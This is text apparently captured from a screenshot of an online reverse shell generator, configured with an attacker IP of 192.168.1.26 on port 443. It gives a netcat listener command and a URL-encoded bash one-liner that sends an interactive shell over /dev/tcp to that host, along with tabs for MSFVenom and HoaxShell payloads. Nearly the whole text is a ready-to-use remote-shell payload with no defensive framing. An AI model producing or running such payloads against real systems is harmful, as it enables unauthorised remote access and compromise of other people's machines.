 Reverse Shell Generator
IP & Port
IP 192.168.1.26 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
🚀 bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.26%2F443%200%3E%261